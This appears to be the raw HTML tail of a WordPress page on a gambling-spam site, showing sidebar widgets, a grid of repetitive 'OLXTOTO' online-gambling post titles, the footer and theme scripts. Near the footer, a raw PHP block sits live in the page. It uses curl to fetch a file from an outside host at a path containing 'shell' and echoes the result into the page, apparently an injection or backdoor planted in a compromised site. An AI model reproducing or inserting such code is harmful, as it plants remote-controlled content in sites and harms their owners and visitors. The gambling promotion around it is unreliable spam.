<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur</a></li>
</ul></div></div><div id="block-4" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div><div id="block-5" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://domaljevac.net/2022/12/'>December 2022</a></li>
</ul></div></div><div id="block-6" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://domaljevac.net/category/game-judi-online/">Game Judi Online</a>
</li>
</ul></div></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/"
                        aria-label="OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
                      OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
                      OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsback/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/navigation.js?ver=1.0.3" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=1.0.3" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.0.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/fixed-header-script.js?ver=1.0.3" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/script.js?ver=1.0.3" id="covernews-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://domaljevac.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://domaljevac.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecc86e2ac6484977a179a884e7a9de13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-20 09:48:48 -->